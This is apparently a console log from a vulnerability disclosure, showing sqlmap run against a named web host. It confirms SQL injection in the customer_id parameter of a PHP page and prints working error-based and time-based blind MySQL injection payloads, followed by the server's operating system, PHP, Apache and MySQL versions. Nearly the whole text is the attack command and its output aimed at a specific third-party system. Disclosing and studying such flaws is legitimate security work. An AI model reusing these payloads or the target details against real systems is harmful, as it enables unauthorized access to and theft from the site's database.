 C:\Python27>python sqlmap/sqlmap.py -u http://admin.cd8090tg.com/weixinpl/booth/
show_booth.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:17:54
55
[22:17:54] [WARNING] provided value for parameter 'customer_id' is empty. Please
, always use only valid parameter values so sqlmap could be able to run properly
[22:17:54] [INFO] resuming back-end DBMS 'mysql'
[22:17:54] [INFO] testing connection to the target URL
[22:17:55] [WARNING] there is a DBMS error found in the HTTP response body which
 could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: customer_id=-1567 OR (SELECT 7258 FROM(SELECT COUNT(*),CONCAT(0x717
16a7171,(SELECT (CASE WHEN (7258=7258) THEN 1 ELSE 0 END)),0x71707a6271,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: customer_id=-7031 OR 8789=SLEEP(5)
---
[22:17:55] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
www.wooyun.org